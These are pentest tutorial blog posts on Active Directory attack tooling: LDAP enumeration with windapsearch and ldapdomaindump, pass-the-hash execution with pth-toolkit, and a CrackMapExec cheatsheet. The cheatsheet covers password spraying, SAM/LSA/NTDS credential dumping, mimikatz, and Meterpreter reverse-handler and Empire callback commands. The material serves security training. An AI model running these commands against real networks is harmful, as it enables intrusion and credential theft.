by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
windapsearch is a Python script to help enumerate users, groups and computers from a Windows domain through LDAP queries. By default, Windows Domain Controllers support basic LDAP operations through port 389/tcp. With any valid domain account (regardless of privileges), it is possible to perform LDAP queries against a domain controller for any AD related information.
https://github.com/ropnop/windapsearch
Installation
Requirements
windapsearch requires the python-ldap module. Run the follow commands to execute the script
- git clone https://github.com/ropnop/windapsearch.git
- cd windapsearch
- sudo apt-get install -y libldap2-dev libsasl2-dev libssl-dev
- sudo apt-get install python3-dev
- pip install –upgrade pip setuptools
- pip install python-ldap
- python3 windapsearch.py

How to use
1. Display menu
- python3 windapsearch.py -h
- python3 windapsearch.py –help
2. Basic query, to verify credentials are valid
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123

2. Query users & save output in a file (just specify the destination folder)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -U -o ~/Desktop

3. Query groups
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop

4. Get Member from a group
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m <group_name>
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m IR-gra-distlist1

5. Find unconstrained computers, usually Domain Controller is unconstrained
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-computers

6. Find uncontrained users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-users
7. Get computers
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -C

8. Get privilege users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -PU

9. Get users members of domain admins
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –da

10. Enumerate all objects with protected ACLs (admins)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –admin-objects

11. Enumerate all user objects with Service Principal Names (for kerberoasting)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –user-spns

12. Enumerate Group Policy Objects
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –gpos

13. Fuzzy search for all matching LDAP entries
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -s administrator

14. Get full attribute data
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop –full

by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0, dnspython and future. ldapdomaindump runs on both python 2 and 3.
Dependencies can be installed manually with pip install ldap3 dnspython future, but should in most cases be handled by pip when you install the main package either from git or pypi.
The ldapdomaindump package can be installed with python setup.py install from the git source, or for the latest release with pip install ldapdomaindump.
- pip3 install ldap3 dnspython future
Installation
1. To install run
- git clone https://github.com/dirkjanm/ldapdomaindump.git
- cd ldapdomaindump
- ls

2. Run help menu
- python ldapdomaindump.py -h

How to use
1. Run the basic command to query the domain controller using an account. Use -o to specify where to store the data
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data

2. Access the newly created folder “data” and read the files that were stored there

Note: By default, it creates json, html, grep files
3. Disable JSON output, Disable Greppable output
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –no-json –no-grep
4. Resolve DNS
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –resolve
5. Open the files and start examining Users, Groups, computer, permissions and delegations

Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use –authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn’t present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the –minimal switch.
Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps .json files to CSV files suitable for BloodHound. The utility is called ldd2bloodhound and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.convert or with python ldapdomaindump/convert.py if you are running it from the source. The conversion tool will take the users/groups/computers/trusts .json file and convert those to group_membership.csv and trust.csv which you can add to BloodHound. Note that these files are only compatible with BloodHound 1.x which is quite old. There are no plans to support the latest version as the BloodHound.py project was made for this. With the DCOnly collection method this tool will also only talk to LDAP and collect more information than ldapdomaindump would.
Visualizing dump with a pretty output like enum4linux
LDAPDomainDump includes a utility that can be used to output ldapdomaindumps .json files to an enum4linux like output. The utility is called ldd2pretty and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.pretty or with python ldapdomaindump/pretty.py if you are running it from the source.
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
It is a toolkit which contains a number of useful tools from which 2 of them can be used to execute arbitrary commands on remote Windows systems.
https://github.com/byt3bl33d3r/pth-toolkit/tree/master
Here’s a complete list of tools that come with the Pass-The-Hash toolkit:
- pth-net: tool for administration of Samba and remote CIFS servers
- pth-rpcclient: tool for executing client side MS-RPC functions
- pth-smbclient: ftp-like client to access SMB/CIFS resources on servers
- pth-smbget: wget-like utility for download files over SMB
- pth-sqsh: interactive database shell for MS SQL servers
- pth-winexe: SMB client to execute interactive commands on remote computer
- pth-wmic: WMI client to execute queries on remote computer
- pth-wmis: WMI client to execute a command on remote computer
- pth-curl: curl with built-in NTLM support (deprecated / curl contains this natively)
All of these utilities support plain, Kerberos or NTLM authentications, fully supporting passing-the-hash (PTH) attacks.
Supported methods
- winexe
- wmic
- wmis
- rpcclient
- smbclient
- smbget
- net
Pass-The-Hash RCE table overview
The following table provides information on what type of execution is possible using each method and provides details about which network ports are being used during the communication.
|
Method |
RCE type |
Port(s) used |
| 1 |
pth-winexe |
interactive shell |
tcp/445 |
| 2 |
pth-wmis |
command |
tcp/135
tcp/50911 (Winmgmt) |
Installation
1. Download the source code
- git clone https://github.com/byt3bl33d3r/pth-toolkit.git
- cd pth-toolkit
- ls
2. Display utilities help menu

Pass-The-Hash: pth-winexe
This method is similar to the traditional PsExec method from SysInternals. It registers a Windows service called “winexesvc” on the remote system.
This allows us to execute arbitrary commands on the remote system, including an interactive commands such as cmd.exe or powershell.exe.
All communication takes place solely on port tcp/445 using the SMB protocol.
1. Here’s an example of using pth-winexe utility as local Administrator using a clear text password:
- pth-winexe -U “.\Administrator%pass123” //192.168.204.183 cmd.exe

2. using a NTLM hash:
- pth-winexe -U “.\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” –uninstall //192.168.204.183 cmd
Note that without providing the “–uninstall” option, the service would remain running on the remote system afterwards.
Make sure to always include it to avoid leaving things running around after your engagement, otherwise it may lead to a very unpleasant conversations with your customer.
Using SYSTEM account
By default the pth-winexe utility executes the given command (cmd.exe in our case) under the privileges of the provided user
By using the “–system” option, pth-winexe can automatically escalate to the “nt authority\system” account.
- pth-winexe -U “.\Administrator%pass123” –uninstall –system //192.168.204.183 cmd
This can be useful for conducting further attacks on the target machine. For instance:
- No UAC bypasses required
- Straightforward user impersonation
Again, make sure the “–uninstall” option is included.
Pass-The-Hash: pth-wmis
This method uses Windows Management Instrumentation (WMI) interface of the remote Windows system to run an arbitrary command.
It’s the only method that doesn’t use port tcp/445 for anything. It uses only port tcp/135 and a dynamically allocated high port such as tcp/50911 where it communicates with the Winmgmt service.
1. This method also has a little caveat – it doesn’t return the output from the command. If we want to see the output, we have to redirect the output to a file on the remote system and then fetch it with pth-smbget or pth-smbclient afterwards.
- pth-wmis -U “.\Administrator%pass123” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
2. Here’s example using an NTLM hash:
pth-wmis -U “vk9-sec\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
3. As mentioned above, to get the output from the command, we have to fetch it using pth-smbget utility. For example:
- pth-smbget -U “.\Administrator%pass123” -q -O smb://192.168.204.183/c$/users/public/out.txt
Sources
https://www.infosecmatter.com/rce-on-windows-from-linux-part-3-pth-toolkit/
https://github.com/byt3bl33d3r/pth-toolkit/tree/master
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools, WIndows Post-Exploitation
CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of “Living off the Land”: abusing built-in Active Directory features/protocols to achieve it’s functionality and allowing it to evade most endpoint protection/IDS/IPS solutions.
Documentation: https://wiki.porchetta.industries/
https://github.com/Porchetta-Industries/CrackMapExec
Installation
- apt-get install -y libssl-dev libffi-dev python-dev-is-python3 build-essential
- git clone https://github.com/mpgn/CrackMapExec
- cd CrackMapExec
- poetry install
How to use
1. Run the executable

2. Viewing Protocol options (ldap, smb, mssql, vnc, rdp, ftp, winrm, ssh)
- poetry run crackmapexec ldap -h

3. Target format
- crackmapexec <protocol> ms.evilcorp.org
- crackmapexec <protocol> 192.168.1.0 192.168.0.2
- crackmapexec <protocol> 192.168.1.0/24
- crackmapexec <protocol> 192.168.1.0-28 10.0.0.1-67
- crackmapexec <protocol> ~/targets.txt
4. Using Credentials
- crackmapexec <protocol> <target(s)> -u username -p password
- crackmapexec <protocol> <target(s)> -u username -p ‘Admin!123@’
5. Using a credential set from the database
- crackmapexec <protocol> <target(s)> -id <cred ID(s)>
6. Brute Forcing & Password Spraying
- crackmapexec <protocol> <target(s)> -u username1 -p password1 password2
- crackmapexec <protocol> <target(s)> -u username1 username2 -p password1
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes
7. Password Spraying without bruteforce, Can be usefull for protocols like WinRM and MSSQL. This option avoid the bruteforce when you use files (-u file -p file)
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes –no-bruteforce
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_pa
Using Modules
1. Viewing available modules for a Protocol
- poetry run crackmapexec ldap -L

2. Using a module. For example, to run the SMB Mimikatz module:
- crackmapexec smb <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz
3. Viewing module options
- poetry run crackmapexec ldap -M laps –options

4. Using module options
- poetry run crackmapexec <protocol> <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
BloodHound integration
CrackMapExec will set user as ‘owned’ on BloodHound when an account is found ! Very usefull when lsassy finds 20 credentials in one dump 🙂
First you need to configure your config file in you home folder: ~/.cme/cme.conf and add the following lines:
- [BloodHound]
- bh_enabled = True
- bh_uri = 127.0.0.1
- bh_port = 7687
- bh_user = user
- bh_pass = pass
Then, every time cme will find a valid credential, it will be added to bloodhound
Using the database
# The database automatically store every hosts reaches by CME and all credentials with admin access
# Using workspaces
- cmedb> help
- cmedb> workspace create test
- cmedb> workspace test
# Access a protocol database and switch back
- cmedb (test)> proto smb
- cmedb (test)> back

# List stored hosts
# View detailed infos for a specific machine (including creds)
# Get stored credentials

# Get credentials access for a specific account
# Using credentials from the database
- crackmapexec smb 192.168.100.1 -id <credsID>
SMB Crackmapexec cheatsheet
Connexions & Spraying
# Target format
- crackmapexec smb ms.evilcorp.org
- crackmapexec smb 192.168.1.0 192.168.0.2
- crackmapexec smb 192.168.1.0-28 10.0.0.1-67
- crackmapexec smb 192.168.1.0/24
- crackmapexec smb targets.txt
# Null session
- crackmapexec smb 192.168.10.1 -u “” up “”
# Connect to target using local account
- crackmapexec smb 192.168.215.138 -u ‘Administrator’ -p ‘PASSWORD’ –local-auth
# Pass the hash against a subnet
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘LMHASH:NTHASH’ –local-auth
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘NTHASH’
- crackmapexec smb 192.168.10.11 -u Administrator -H ab2761a405d4501700586917d63e58de -X ‘Get-ExcecutionPolicy’
# Bruteforcing and Password Spraying
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” –no-bruteforce
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” “password2”
- crackmapexec smb 192.168.100.0/24 -u “admin1” “admin2” -p “P@ssword”
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -p pass_file.txt
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -H ntlm_hashFile.txt

Shares
# Enumerate Shares
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –shares

Disks
# Enumerate disks
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –disks

Users
# Enumerate users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –users


# Perform RID Bruteforce to get users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –rid-brute
# Enumerate domain groups
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –groups
# Enumerate local users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –local-users

# Enumerate logged on users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –loggedon-users

Hosts
# Generate a list of relayable hosts (SMB Signing disabled)
- crackmapexec smb 192.168.1.0/24 –gen-relay-list output.txt
# Enumerate available shares
- crackmapexec smb 192.168.215.138 -u ‘user’ -p ‘PASSWORD’ –local-auth –shares
# Get the active sessions
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –sessions
# Check logged in users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –lusers
# Get the password policy
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –pass-pol

Execution & Co
# CrackMapExec has 3 different command execution methods (in default order) :
# – wmiexec –> WMI
# – atexec –> scheduled task
# – smbexec –> creating and running a service
# Execute command through cmd.exe (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘whoami’
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘ipconfig’

# Force the smbexec method
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘net user Administrator /domain’ –exec-method smbexec
# Execute commands through PowerShell (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -X ‘Get-ExcecutionPolicy’

Getting Credentials
# Dump local SAM hashes
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –sam

# Dump LSA
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –lsa

# Enable or disable WDigest to get credentials from the LSA Memory
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest enable
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest disable
# Then you juste have to wait the user logoff and logon again
# But you can force the logoff
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘quser’
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘logoff <sessionid>’
# Dump the NTDS.dit from DC using methods from secretsdump.py
# Uses drsuapi RPC interface create a handle, trigger replication
# and combined with additional drsuapi calls to convert the resultant
# linked-lists into readable format
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds

# Uses the Volume Shadow copy Service
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds vss
# Dump the NTDS.dit password history
- smb 192.168.1.0/24 -u UserNAme -p ‘PASSWORDHERE’ –ntds-history
Modules
# List available modules
# Module information
- crackmapexec smb -M mimikatz –module-info
# View module options
- crackmapexec smb -M mimikatz –options
# Mimikatz module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M mimikatz
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -M mimikatz
- crackmapexec smb 192.168.215.104 -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
[*] Get-ComputerDetails Enumerates sysinfo
[*] bloodhound Executes the BloodHound recon script on the target and retreives the results to the attackers\’ machine
[*] empire_exec Uses Empire\’s RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_chrome Decrypts saved Chrome passwords using Get-ChromeDump
[*] enum_dns Uses WMI to dump DNS from an AD DNS Server
[*] get_keystrokes Logs keys pressed, time and the active window
[*] get_netdomaincontroller Enumerates all domain controllers
[*] get_netrdpsession Enumerates all active RDP sessions
[*] get_timedscreenshot Takes screenshots at a regular interval
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] invoke_sessiongopher Digs up saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
[*] invoke_vnc Injects a VNC client in memory
[*] met_inject Downloads the Meterpreter stager and injects it into memory
[*] mimikatz Dumps all logon credentials from memory
[*] mimikatz_enum_chrome Decrypts saved Chrome passwords using Mimikatz
[*] mimikatz_enum_vault_creds Decrypts saved credentials in Windows Vault/Credential Manager
[*] mimikittenz Executes Mimikittenz
[*] multirdp Patches terminal services in memory to allow multiple RDP users
[*] netripper Capture`\’s credentials by using API hooking
[*] pe_inject Downloads the specified DLL/EXE and injects it into memory
[*] rdp Enables/Disables RDP
[*] scuffy Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shellcode_inject Downloads the specified raw shellcode and injects it into memory
[*] slinky Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] test_connection Pings a host
[*] tokens Enumerates available tokens
[*] uac Checks UAC status
[*] wdigest Creates/Deletes the ‘UseLogonCredential’ registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
Metasploit
# First, set up a HTTP Reverse Handler
- msf > use exploit/multi/handler
- msf exploit(handler) > set payload windows/meterpreter/reverse_https
- msf exploit(handler) > set LHOST 192.168.10.3
- msf exploit(handler) > set exitonsession false
- msf exploit(handler) > exploit -j
# Met_Inject module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M met_inject -o LHOST=YOURIP LPORT=4444
Empire
# Start RESTful API
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# First setup an Empire HTTP listener
- (Empire: listeners) > set Name test
- (Empire: listeners) > set Host 192.168.10.3
- (Empire: listeners) > set Port 9090
- (Empire: listeners) > set CertPath data/empire.pem
- (Empire: listeners) > run
- (Empire: listeners) > list
# Start RESTful API
# The username and password that CME uses to authenticate to Empire’s RESTful API
# Are stored in the cme.conf file located at ~/.cme/cme.conf
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# Empire Module
- crackmapexec smb 192.168.215.104 -u Administrator -p PASSWORD –local-auth -M empire_exec -o LISTENER=CMETest
Sources
https://notes.benheater.com/books/active-directory/page/crackmapexec
https://cheatsheet.haax.fr/windows-systems/exploitation/crackmapexec/
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec-cheatsheet/









































